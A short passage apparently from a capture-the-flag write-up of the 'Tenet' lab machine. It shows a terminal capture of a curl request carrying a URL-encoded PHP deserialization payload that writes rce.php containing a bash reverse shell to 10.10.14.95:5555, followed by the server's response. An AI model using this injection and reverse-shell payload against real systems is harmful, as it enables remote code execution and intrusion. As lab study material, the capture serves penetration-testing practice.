 (root💀kali)-[/home/kali/Downloads]
# curl -i http://sator.tenet.htb/sator.php?arepo=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A7%3A%22rce.php%22%3Bs%3A4%3A%22data%22%3Bs%3A73%3A%22%3C%3Fphp+exec%28%22%2Fb
in%2Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F10.10.14.95%2F5555+0%3E%261%27%22%29%3B+%3F%3E%22%3B%7D
HTTP/1.1 200 OK
Date: Thu, 22 Apr 2021 14:23:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 87
Content-Type: text/html; charset=UTF-8
[+] Grabbing users from text file <br>
[] Database updated <br>[] Database updated <br>